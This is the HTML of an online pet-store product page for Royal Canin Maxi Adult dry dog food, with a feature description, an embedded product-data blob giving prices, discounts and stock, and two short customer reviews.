                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p><strong><span>HIGH DIGESTIBILITY</span></strong></p>
<p><span>Balanced supply of dietary fibre, promotes optimal digestibility with an exclusive formula of high quality proteins.</span></p>
<p><strong><span>BONE AND JOINT SUPPORT</span></strong></p>
<p><span>Gives support to large breed dogs when bones and joints are palced under stress.</span></p>
<p><strong><span>HIGH PALATABILITY</span></strong></p>
<p><span>Carefully selected flavourings satisfies theappetite of large breed dogs.</span></p>
<p><strong><span>OMEGA 3 : EPA – DHA</span></strong></p>
<p><span>Maintains  healthy skin with Omega 3 fatty acids<strong>. </strong></span></p>
<p><span m"color:#d0121a;"><strong>Note</strong> -  If any worms found in Royal Canin food bags our company will not be responsible for it. We will send you a bag well within expiry. We also order the bags from the company. Please contact  <strong><a rel="nofollow noreferrer noopener" target="_blank" href="https://www.royalcanin.com/in/contact-us" dir="ltr" m"color:#263238;"><span m"color:#d0121a;">https://www.royalcanin.com/in/contact-us</span></a></strong> for issues on worms.</span></p>
<div class="ci" m"font-family:Roboto, Arial, sans-serif;background:none;width:7px;height:8px;color:#262626;font-size:13px;"></div></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;12&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;72&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b9784.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;14517&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-10-21 11:47:41&quot;,&quot;date_upd&quot;:&quot;2025-12-23 11:47:52&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy Royal Canin Maxi Adult 15kg Dog Food at the best discounts. Available at just Rs.5984\/-. Cash on Delivery, Free Shipping, and Fast Delivery all over India.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Royal Canin Maxi Adult 15 Kg Dog Food at lowest price&quot;,&quot;link_rewrite&quot;:&quot;royal-canin-maxi-adult-15-kg&quot;,&quot;name&quot;:&quot;Royal Canin Maxi Adult&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;&lt;span&gt;HIGH DIGESTIBILITY&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Balanced supply of dietary fibre, promotes optimal digestibility with an exclusive formula of high quality proteins.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span&gt;BONE AND JOINT SUPPORT&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Gives support to large breed dogs when bones and joints are palced under stress.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span&gt;HIGH PALATABILITY&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Carefully selected flavourings satisfies theappetite of large breed dogs.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span&gt;OMEGA 3 : EPA \u2013 DHA&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Maintains \u00a0healthy skin with Omega 3 fatty acids&lt;strong&gt;.\u00a0&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;&lt;strong&gt;Note&lt;\/strong&gt; -\u00a0 If any worms found in Royal Canin food bags our company will not be responsible for it. We will send you a bag well within expiry. We also order the bags from the company. Please contact\u00a0\u00a0&lt;strong&gt;&lt;a rel=\&quot;nofollow noreferrer noopener\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.royalcanin.com\/in\/contact-us\&quot; dir=\&quot;ltr\&quot; style=\&quot;color:#263238;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;https:\/\/www.royalcanin.com\/in\/contact-us&lt;\/span&gt;&lt;\/a&gt;&lt;\/strong&gt;\u00a0for issues on worms.&lt;\/span&gt;&lt;\/p&gt;\n&lt;div class=\&quot;ci\&quot; style=\&quot;font-family:Roboto, Arial, sans-serif;background:none;width:7px;height:8px;color:#262626;font-size:13px;\&quot;&gt;&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;div class=\&quot;PD IF\&quot;&gt;\n&lt;div class=\&quot;JL\&quot;&gt;\n&lt;div class=\&quot;Mu SP\&quot;&gt;\n&lt;h3 style=\&quot;margin-top:0px;margin-bottom:.5rem;font-family:karla, sans-serif;line-height:1.1;color:#777777;font-size:1.125rem;\&quot;&gt;&lt;strong&gt;&lt;span&gt;MAXI ADULT&lt;\/span&gt;&lt;\/strong&gt;&lt;\/h3&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;p&gt;&lt;span&gt;For Adult large breed dogs (weight from 26 \u2013 44 kg and over 15 months).&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;div class=\&quot;PD IF\&quot;&gt;\n&lt;div class=\&quot;JL\&quot;&gt;\n&lt;div class=\&quot;Mu SP\&quot;&gt;&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1406,&quot;id_product&quot;:1406,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:14515,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n                \n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            2 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;Great &lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;Food is great and easy to prepare. Dog loves it. Would recommend to anyone.&lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;Barin Maitra&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/23\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;5&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;Brand is always a brand &lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;Brand is always a brand it works super &lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;Motte lal&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/07\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;5&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;dog-food&quot;,&quot;category_name&quot;:&quot;Dry Food&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/dog-food\/1406-royal-canin-maxi-adult-15-kg-3182550779265.html&quot;,&quot;attribute_price&quot;:330.508474,&quot;price_tax_exc&quot;:664.406779,&quot;price_without_reduction&quot;:979.999999,&quot;reduction&quot;:196,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;26537&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;1406&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.200000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:493,&quot;quantity_all_versions&quot;:1361,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Weight&quot;,&quot;value&quot;:&quot;10 Kg&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Weight&quot;,&quot;value&quot;:&quot;4 Kg&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Weight&quot;,&quot;value&quot;:&quot;1 Kg&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Weight&quot;,&quot;value&quot;:&quot;15 Kg&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Lifestage&quot;,&quot;value&quot;:&quot;Adult 1-7 Years&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;10&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;6&quot;:{&quot;id_attribute&quot;:&quot;48&quot;,&quot;id_attribute_group&quot;:&quot;6&quot;,&quot;name&quot;:&quot;1 Kg&quot;,&quot;group&quot;:&quot;Weight&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;8&quot;:{&quot;id_attribute&quot;:&quot;95&quot;,&quot;id_attribute_group&quot;:&quot;8&quot;,&quot;name&quot;:&quot;1&quot;,&quot;group&quot;:&quot;Pack&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:18,&quot;tax_name&quot;:&quot;GST IN 18%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-small_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-cart_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-home_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-large_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-medium_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-thickbox_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-small_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-large_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-thickbox_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;36585&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/16496-small_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/16496-cart_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/16496-home_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/16496-large_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/16496-medium_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/16496-thickbox_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/16496-small_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/16496-large_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/16496-thickbox_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;16496&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/13203-small_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/13203-cart_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/13203-home_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/13203-large_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/13203-medium_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/13203-thickbox_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/13203-small_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/13203-large_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/13203-thickbox_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;13203&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/15365-small_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/15365-cart_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/15365-home_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/15365-large_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/15365-medium_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/15365-thickbox_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/15365-small_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/15365-large_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/15365-thickbox_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;15365&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-small_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-cart_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-home_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-large_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-medium_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-thickbox_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-small_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-large_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36585-thickbox_default\/royal-canin-maxi-adult-15-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;36585&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-20%&quot;,&quot;discount_percentage_absolute&quot;:&quot;20%&quot;,&quot;discount_amount&quot;:&quot;\u20b9196.00&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b9196.00&quot;,&quot;price_amount&quot;:784,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In-Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Weight</dt>
                    <dd class="value">1 Kg<br />
4 Kg<br />
10 Kg<br />
15 Kg</dd>
                                    <dt class="name">Lifestage</dt>
                    <dd class="value">Adult 1-7 Years</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="ROYAL CANIN">
        <div class="product-manufacturer  float-right">
                            <label class="label">Brand</label>
                <a href="https://www.marshallspetzone.com/brand/12-royal-canin">
                    <img src="https://www.marshallspetzone.com/img/m/12.jpg" class="img-fluid  manufacturer-logo"/>
                </a>
                    </div>
    



    


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">EAN13</label>
                    <span>3182550779265</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

